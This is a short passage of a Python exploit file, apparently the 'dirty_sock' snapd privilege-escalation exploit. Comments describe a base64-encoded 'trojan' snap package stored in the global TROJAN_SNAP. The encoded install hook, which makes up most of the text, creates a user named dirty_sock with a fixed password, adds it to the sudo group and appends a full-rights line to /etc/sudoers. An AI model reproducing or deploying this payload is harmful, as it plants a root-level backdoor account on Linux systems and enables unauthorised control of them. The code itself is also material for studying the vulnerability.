 44
45 # The following global is a base64 encoded string representing an installable
46 # snap package. The snap itself is empty and has no functionality. It does,
47 # however, have a bash-script in the install hook that will create a new user.
48 # For full details, read the blog linked on the github page above.
49 TROJAN_SNAP = ('''
50 aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD/
51 //////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJh
52 ZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5
53 TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERo
54 T2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawpl
55 Y2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFt
56 ZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZv
57 ciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5n
58 L2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZt
59 b2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAe
60 rFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUj
61 rkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAA
62 AAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2
63 XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5
64 RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAA
65 AFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw'''
66 + 'A' * 4256 + '==')